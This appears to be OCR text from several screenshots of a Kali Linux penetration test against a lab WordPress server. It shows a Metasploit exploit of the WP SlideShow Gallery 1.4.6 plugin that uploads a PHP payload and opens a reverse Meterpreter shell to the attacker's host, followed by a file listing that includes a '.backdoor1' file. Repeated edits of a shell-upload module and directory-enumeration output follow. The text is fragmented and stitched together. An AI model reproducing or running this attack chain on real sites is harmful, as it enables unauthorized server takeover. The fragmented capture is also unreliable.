 root@kali: ~
File Edit View Search Terminal Help
Exploit target:
Id Name
-- ----
0 WP SlideShow Gallery 1.4.6
msf exploit(unix/webapp/wp_slideshowgallery_upload) > exploit
[*] Started reverse TCP handler on 10.0.2.15:4444
[*] Trying to login as admin
[*] Trying to upload payload
[*] Uploading payload
[*] Calling uploaded file gynqsslk.php
[*] Sending stage (37775 bytes) to 10.0.2.13
[*] Meterpreter session 1 opened (10.0.2.15:4444 -> 10.0.2.13:57082) at 2018-09-14 14:59:08 -0400
[+] Deleted gynqsslk.php
ls
meterpreter > ls
Listing: /var/www/html/weblog/wp-content/uploads/slideshow-gallery
==================================================================
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
100644/rw-r--r-- 1469 fil 2018-09-14 14:22:56 -0400 .backdoor1
40777/rwxrwxrwx 4096 dir 2017-11-12 22:43:29 -0500 cache
100644/rw-r--r-- 108987 fil 2017-11-12 22:45:12 -0500 derp.png
100644/rw-r--r-- 1114 fil 2017-12-12 16:44:11 -0500 elidumfy.php
100644/rw-r--r-- 1469 fil 2018-09-14 14:23:44 -0400 php.jpg
meterpreter >
root@kali: ~
File Edit View Search Terminal Help
root@kali:~# nano /usr/share/metasploit-framework/modules/exploits/unix/webapp/w
p_admin_shell_upload.rb
root@kali:~# nano /usr/share/metasploit-framework/modules/exploits/unix/webapp/w
p_admin_shell_upload.rb
root@kali:~# nano /usr/share/metasploit-framework/modules/exploits/unix/webapp/w
p_admin_shell_upload.rb
root@kali:~# nano /usr/share/metasploit-framework/modules/exploits/unix/webapp/w
p_admin_shell_upload.rb
root@kali:~# nano /usr/share/metasploit-framework/modules/exploits/unix/webapp/w
p_admin_shell_upload.rb
root@kali:~#
ty Edition v1.7.35 - Temporary Project
Extender Project options User options Alerts
File Edit View Search Terminal Help
==> DIRECTORY: http://10.0.2.13/javascript/jquery/
directory: http://10.0.2.13/js/ ----
---- Entering directory: http://10.0.2.13/php/ ----
+ http://10.0.2.13/php/info.php (CODE:200|SIZE:0)
==> DIRECTORY: http://10.0.2.13/php/phpmyadmin/
directory: http://10.0.2.13/temporary/ ----
10.0.2.13/temporary/index.html (CODE:200|SIZE:12)
directory: http://10.0.2.13/weblog/ ----
+ http://10.0.2.13/weblog/index.php (CODE:200|SIZE:14678)
==> DIRECTORY: http://10.0.2.13/weblog/wp-admin/